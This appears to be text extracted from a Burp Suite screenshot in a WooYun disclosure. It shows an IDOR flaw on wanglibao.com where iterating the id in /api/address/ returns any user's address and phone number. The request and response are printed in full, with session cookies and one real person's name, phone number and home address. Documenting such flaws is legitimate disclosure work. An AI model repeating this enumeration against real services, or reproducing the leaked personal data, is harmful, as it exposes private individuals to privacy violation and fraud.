 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
go cancel host www.wanglibao.com
< > port 443 use SSL
request
raw params headers hex
越权id 通过遍历可以获取所有用户详细地址信息 和手机号
GET /api/address/1831/ HTTP/1.1
Host: www.wanglibao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://www.wanglibao.com/accounts/address/
Cookie: aliyungf_tc=AQAAAAqCMCYlyQQACtjdOqm3OHapcVoV; csrftoken=qljH31ZqwgntOqSsvqAFw9x4lmkBKglo; sessionid=8zzs6kl3i3j4e47wpi06zvv7jvf1fkwk; Hm_lvt_55fcf0f3d843f47b4785c7ec44de129c=1448351732; Hm_lpvt_55fcf0f3d843f47b4785c7ec44de129c=1448351755;
Hm_lvt_8b9c036b173399804571158d081d6480=1448351732; Hm_lpvt_8b9c036b173399804571158d081d6480=1448351755
Connection: keep-alive
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 08:14:48 GMT
Content-Type: application/json
Content-Length: 236
Connection: keep-alive
Vary: Accept, Cookie, Accept-Encoding
Allow: GET, HEAD, OPTIONS
X-Frame-Options: SAMEORIGIN
{"message": "ok", "address": {"phone_number": "13937711815", "is_default": false, "address_id": 1831, "province": "", "name": "牛峰凯", "address": "河南省唐河县农机局", "area": "", "city": "", "postcode": ""}, "ret_code": 0}
www.wooyun.org